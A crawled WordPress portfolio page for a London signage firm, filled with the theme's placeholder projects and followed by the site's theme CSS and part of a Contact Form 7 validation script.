	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/shop-custom/" target="_self">Custom Shop</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/shop-standart/" target="_self">Standart Shop</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/checkout/" target="_self">Checkout</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/cart/?add-to-cart=2362&quantity=1" target="_self">Cart</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/my-account/" target="_self">Account</a></li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="menu__link" href="https://1.envato.market/xM0zv" target="_self">Buy Theme</a></li>
</ul></nav>
<!-- /navigation -->
										</div>
				</div>
			</header>
						<div class="wrapper-content">
<section class="section main-simple" style="">
		<div class="parallax" style="background-image:url(http://www.colour7.co.uk/wp-content/uploads/2016/08/212.jpg);background-size:cover;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
		<div class="container">
		<h2 class="main-simple__title fx" data-animation-name="fadeInUp" data-animation-duration="1s">
		Portfolio		</h2>
		<p class="main-simple__subtitle fx" data-animation-name="fadeInDown" data-animation-duration="1s">
		fullwidth-col5		</p>
	</div>
</section>

<div class="fw-page-builder-content"><section class="section section-white section-2 pb-0" id="portfolio"  >
	
	
						<div class="container align-left">
						<div class="row">
				<div class="col-xs-12 col-sm-12">
										<span class="section__subtitle">To imagine your future</span>
															<h3 class="section__title">Take a look on our past</h3>
									</div>
			</div>
					</div>
				
		
						<div class="portfolio-filter">
			<span class="portfolio-filter__item portfolio-filter__item_active" data-filter="*">All</span>
		</div>
				
					<div class=" align-left">

								<div class="row  portfolio-gutter portfolio-1">

					
					<div class="row">
	
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/282-600x600.jpg" class="portfolio-item__img" alt="Project  #1">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/282.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #1</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #1</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/04/349--600x600.jpg" class="portfolio-item__img" alt="Project  #2">
		<div class="portfolio-item__inner">
			<a href="https://www.youtube.com/embed/MNWB88La0TI" class="portfolio-item__link ico-149 preview-video" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #2</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #2</h5>
									<span class="portfolio-item__subtitle">Youtube embed video</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/07/225-600x600.jpg" class="portfolio-item__img" alt="Project  #2">
		<div class="portfolio-item__inner">
			<a href="http://likeaprothemes.com/themes/html/nowadays/preview/assets/video/working-process.mp4" class="portfolio-item__link ico-149 preview-video" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #2</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #2</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-4-600x600.jpg" class="portfolio-item__img" alt="Project  #3">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-4.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #3</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #3</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-7.jpg" class="portfolio-item__img" alt="Project  #3">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-7.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #3</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #3</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-3.jpg" class="portfolio-item__img" alt="Project  #3">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-3.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #3</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #3</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-9-scaled-600x600.jpg" class="portfolio-item__img" alt="Project  #6">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-9-scaled.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #6</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #6</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-8-scaled-600x600.jpg" class="portfolio-item__img" alt="Project  #8">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-8-scaled.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #8</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #8</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-6.jpg" class="portfolio-item__img" alt="Project  #9">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-6.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #9</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #9</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-15 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-10-600x600.jpg" class="portfolio-item__img" alt="Project  #10">
		<div class="portfolio-item__inner">
			<a href="https://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-10.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #10</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #10</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div></div>


									</div>
				
			</div>
				
	</section>
</div>

	</div>
	<!-- /.wrapper-content -->
	<footer class="footer" id="footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					

	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="text-3" class="widget widget-footer widget_text"><h4 class="widget-title footer__title">About</h4>			<div class="textwidget"><p>Delivering your message in the most effective and efficient style and keeping your budget in mind is essential.</p>
<p>&nbsp;</p>
<p>Call us today and let&#8217;s talk about your signage.<br />
Having the correct exterior signage is important,<br />
getting your message across is imperative</p>
</div>
		</div>	</div>


	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="footer-contacts-10" class="widget widget-footer widget_footer-contacts"><h4 class="widget-title footer__title">Contact us</h4><ul class="footer-contacts"><li class="footer-contacts__item">74 Cecil Road Walthamstow London E17 5DJ</li><li class="footer-contacts__item">Phone: <a class="footer-contacts__link" href="tel:+02085235925">020 8523 5925</a></li><li class="footer-contacts__item">Email: <a class="footer-contacts__link" href="m&#97;il&#116;&#111;&#58;i&#110;&#102;&#111;&#64;co&#108;ou&#114;&#55;.co&#46;&#117;k">in&#102;&#111;&#64;&#99;&#111;lo&#117;r7&#46;c&#111;.u&#107;</a></li></ul>
<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i class="ico-7 footer-social__item"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161 footer-social__item"></i></a></div>
</div>	</div>

				</div>
			</div>
		</div>
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<ul class="footer-copy col-xs-12 col-sm-7 col-md-8">
		<li>Made with <i class="ico-16 footer-copy__heart"></i> and passion in the middle of Europe.</li>
		<li>© 2022 Powered by <a href="#">Event Boss </a>.</li>
		<li>
	    
	   
	    Powered by  <a href="https://codak.co.uk/" target="_blank" title="CODAK" class="likeapro">CODAK</a> Digital.</li>
</ul>
					<ul class="footer-menu col-xs-12 col-sm-5 col-md-4"><li class="footer-menu__item scroll-to menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="footer-menu__link" href="https://www.colour7.co.uk/" target="_self">Home</a></li>
<li class="footer-menu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="footer-menu__link" href="https://www.colour7.co.uk/contact-us-1/" target="_self">Call us</a></li>
</ul>				</div>
			</div>
		</div>
	</footer>
	

	<!-- start modal window -->
	<div class="modal">
		<div class="ico-108 modal__close"></div>
		<div class="ico-157 modal__info"></div>
		<div class="modal__content"></div>
	</div>
	<div class="overlay"></div>
	<!-- end modal window -->
			<a href="#" class="to-top-btn" onclick="scrolling.scrollTo(0);"><i class="to-top-btn__ico ico ico-109"></i></a>
		</div>
	<!-- /.wrapper -->
	<script type='text/javascript' src='https://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.colour7.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/libs.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-libs-js'></script>
<script type='text/javascript' id='nowadays-scripts-common-js-extra'>
/* <![CDATA[ */
var lptAjax = {"ajaxurl":"https:\/\/www.colour7.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-common-js'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9
body_size: 7461
content:
.theme-color, a{color: #d31d45;}address:after, address:before, blockquote:after, blockquote:before{background: #d31d45;}.theme-background-color{background-color: #d31d45;}.menu__item .submenu__link.menu__link_active:not(:hover){color: #d31d45 !important;}.menu-desktop .menu__link:focus, .menu-desktop .menu__link:hover{color: #d31d45;}.menu-desktop .menu__link:focus:after, .menu-desktop .menu__link:hover:after, .menu-desktop .menu__link_active:after{background: #d31d45;}.menu-desktop .menu__link_active{color: #d31d45;}.menu-desktop .submenu__link:hover{background: #d31d45;}.menu-desktop .submenu-mega > .submenu .submenu .submenu__item:first-child:not(.submenu__item_empty):after{background: #d31d45;}.menu-desktop .submenu-mega .submenu__link:hover{color: #d31d45;}.menu-mobile .menu__link:hover{background: #d31d45;}.menu-mobile .menu__link_pressed{color: #d31d45;}.menu-mobile .submenu__link:hover{background: #d31d45;}.menu-toggle:hover .menu-toggle__inner, .menu-toggle:hover .menu-toggle__inner:after, .menu-toggle:hover .menu-toggle__inner:before{background-color: #d31d45;}.main__title:after{background: #d31d45;}.pro-item__timeline{background: #d31d45;}.main-5-slider-text__title_before:before{background: #d31d45;}.main-5-slider-text__title_after:after{background: #d31d45;}.features-1 .features-item__icon{background: #d31d45;}.features-1 .features-item__icon:after{border: 2px solid #d31d45;}.features-1 .features-item__link{color: #d31d45;}.features-2 .features-item{background: #d31d45;}.features-3 .features-item__icon{color: #d31d45;}.portfolio-item__wrap:before{background: #d31d45;}.portfolio-item__wrap:hover:before{background: #d31d45;}.portfolio-filter__item:hover{color: #d31d45;}.portfolio-filter__item_active{color: #d31d45 !important;}.section-arrow:before{color: #d31d45;}.s-get-it__bg:before{background: #d31d45;}.s-get-it-2{background: #d31d45;}.s-get-it-2-triangle:before{border-color: transparent transparent #d31d45;}.team-item-social__icon:hover{border-color: #d31d45;}.team-item-social__icon:hover:before{color: #d31d45;}.team-item-details{background: #d31d45;}.team-2-item-social__icon:hover:before{color: #d31d45;}.skills-graph-linear__bar, .skills-graph-linear__bg:after{background: #d31d45;}.skills-graph-circle__bar{stroke: #d31d45;}.skills-graph-circle__bg{stroke: #d31d45;}.counters__bg:before{background: #d31d45;}.info-box-2-subitem__ico:before{color: #d31d45;}.info-box-3-item:before{color: #d31d45;}.info-box-4-feature__ico{background: #d31d45;}.info-box-4-feature__ico:after{border: 16px solid #d31d45;}.info-box-4-feature__name{color: #d31d45;}.info-box-4-feature__name:after, .info-box-4-feature__name:before{background: #d31d45;}.s-testimonials:before{background: #d31d45;}.testimonials-item__text:after, .testimonials-item__text:before{color: #d31d45;}.testimonials-item__name{color: #d31d45;}.image-box:after, .testimonials-dots__dot.active{background: #d31d45;}.footer__title:after{background: #d31d45;}.footer-contacts__link{color: #d31d45;}.footer-social__item:hover:before{color: #d31d45;}.footer-twitter-feed-vertical__list a{color: #d31d45;}.footer-twitter-feed-vertical__item:before{color: #d31d45;}.footer-form__submit:hover{background: #d31d45;}.footer-menu__link:after{background: #d31d45;}.footer-menu__link:focus, .footer-menu__link:hover{color: #d31d45;}.footer-menu__link_active{color: #d31d45;}.likeapro:hover{color: #d31d45;}.accordion__title:before{color: #d31d45;}.accordion__content:before{background: #d31d45;}.accordion__content:after{background: #d31d45;}.section-2 .section__title:after{background: #d31d45;}.google-maps__marker{border: 4px solid #d31d45;}.btn-a_color_theme:focus:after, .btn-a_color_theme:hover:after, .btn-a_fill_theme:after, .lpt-woo #review_form #submit:focus:after, .lpt-woo #review_form #submit:hover:after, .lpt-woo .button:focus:after, .lpt-woo .button:hover:after, .lpt-woo a.button:after, .lpt-woo button.button:after{background: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{color: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{border-color: #d31d45;}.btn-a_fill_theme, .lpt-woo a.button, .lpt-woo button.button{border-color: #d31d45;}.btn-a_fill_theme:focus, .btn-a_fill_theme:hover, .lpt-woo a.button:focus, .lpt-woo a.button:hover, .lpt-woo button.button:focus, .lpt-woo button.button:hover{color: #d31d45;}.modal__info:hover:before{color: #d31d45;}.project-modal__url{color: #d31d45;}.preloader:before{border-color: #d31d45 #d31d45 transparent;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{background: #d31d45;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{border: 1px solid #d31d45;}.page-numbers.current, .post-nav > span{background: #d31d45;}.page-numbers.current, .post-nav > span{border: 1px solid #d31d45;}.blog-sidebar-block__title:after{background: #d31d45;}.blog-sidebar-search__submit:hover{color: #d31d45;}.post-title:focus, .post-title:hover{color: #d31d45 !important;}.post-date{background: #d31d45;}.post-content-quote:after, .post-content-quote:before{background: #d31d45;}.post-meta__link:focus, .post-meta__link:hover{color: #d31d45;}.blog-author:after{background: #d31d45;}.blog-post-box-thumb__inner:after{background: #d31d45;}.blog-post-box-thumb:hover .blog-post-box-thumb__inner:after{background: #d31d45;}.comment-meta__author-link:hover{color: #d31d45;}.comment-edit-link:hover, .comment-reply-link:hover{color: #d31d45;}#cancel-comment-reply-link{color: #d31d45;}#cancel-comment-reply-link:before{background: #d31d45;}.logged-in-as a{color: #d31d45;}.wp-block-pullquote:before{color: #d31d45;}.has-drop-cap:first-letter{color: #d31d45;}#wp-calendar caption{background: #d31d45;}#today{color: #d31d45;}.blog-sidebar-block ul:not(.blocks-gallery-grid) li:before, .comment-content ul:not(.blocks-gallery-grid) li:before, .page-content ul:not(.blocks-gallery-grid) li:before, .post ul:not(.blocks-gallery-grid) li:before{color: #d31d45;}.blog-sidebar-block li > a:hover{color: #d31d45;}.tagcloud a:hover{color: #d31d45;}.tagcloud a:hover{border-color: #d31d45;}.fw_form_fw_form label sup{color: #d31d45;}.tabs__link_active:before{background-color: #d31d45;}.pricing-table-1{background: #d31d45;}.pricing-table-1.pricing-table_special .pricing-table__price{color: #d31d45;}.pricing-table-2 .pricing-table__price, .pricing-table-2.pricing-table_special .pricing-table__icon, .pricing-table-2.pricing-table_special .pricing-table__title{color: #d31d45;}.s-blog-post:after{background: #d31d45;}.lpt-woo .cart_list a:hover:not(.remove), .lpt-woo .product_list_widget a:hover:not(.remove), .lpt-woo .products .woocommerce-loop-product__title:hover, .woocommerce-cart table.cart .product-name a:hover{color: #d31d45;}.lpt-woo .cart_list ins, .lpt-woo .price ins, .lpt-woo .product_list_widget ins{color: #d31d45;}.lpt-woo #review_form #submit, .lpt-woo .button{background-color: #d31d45;}.lpt-woo #review_form #submit:hover, .lpt-woo .button:hover{color: #d31d45 !important;}.lpt-woo .widget_price_filter .ui-slider-handle{border: 3px solid #d31d45;}.lpt-woo .widget_price_filter .ui-slider-range{background-color: #d31d45;}.lpt-woo .widget_price_filter .ui-widget-content:before{background-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{border-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{color: #d31d45 !important;}.woocommerce-account .woocommerce-MyAccount-navigation a:hover{color: #d31d45;}.woocommerce-cart-aside .discount td{color: #d31d45;}.lpt-woo .onsale{background-color: #d31d45;}.woocommerce-breadcrumb a:hover{color: #d31d45;}

--- FILE ---
content_type: text/css
request_url: https://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/fonts.min.css?ver=6.1.9
body_size: 1147
content:
/**
 * @version    1.7.3
 * @build      6-18-2021
 * @package    NowaDays - Multipurpose Creative Theme
 * @author     Pavel Marhaunichy <help@likeaprothemes.com>
 * @license    https://themeforest.net/licenses
 *
 * @website    https://likeaprothemes.com
 */

@font-face{font-family:Lato;font-style:normal;font-weight:200;src:local("Lato Thin"),local("Lato-Thin"),url(../fonts/Lato-Thin.woff) format("woff"),url(../fonts/Lato-Thin.woff2) format("woff2"),url(../fonts/Lato-Thin.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:local("Lato Light"),local("Lato-Light"),url(../fonts/Lato-Light.woff) format("woff"),url(../fonts/Lato-Light.woff2) format("woff2"),url(../fonts/Lato-Light.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:local("Lato Regular"),local("Lato-Regular"),local("Lato"),url(../fonts/Lato-Regular.woff) format("woff"),url(../fonts/Lato-Regular.woff2) format("woff2"),url(../fonts/Lato-Regular.ttf) format("truetype"),url(../fonts/Lato-Regular.eot?#iefix) format("embedded-opentype")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local("Lato Bold"),local("Lato-Bold"),url(../fonts/Lato-Bold.woff) format("woff"),url(../fonts/Lato-Bold.woff2) format("woff2"),url(../fonts/Lato-Bold.ttf) format("truetype")}

--- FILE ---
content_type: application/javascript
request_url: https://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4
body_size: 15506
content:
!function(){"use strict";var t={d:function(e,i){for(var n in i)t.o(i,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:i[n]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,n]of this.formData){const s=t.match(i);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,n);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const n=e();return t.set(i,n),n}),this.tree).set(i,n)}}}t.r(e),t.d(e,{date:function(){return d},email:function(){return r},file:function(){return m},maxdate:function(){return x},maxfilesize:function(){return w},maxlength:function(){return u},maxnumber:function(){return v},mindate:function(){return g},minlength:function(){return f},minnumber:function(){return h},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[n,s]of t)i.push(...e(s));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};var n=i;function s({rule:t,field:e,error:i,...n}){this.rule=t,this.field=e,this.error=i,this.properties=n}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const n=i.split(".");if(n.length<2)return!1;for(const t of n){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const 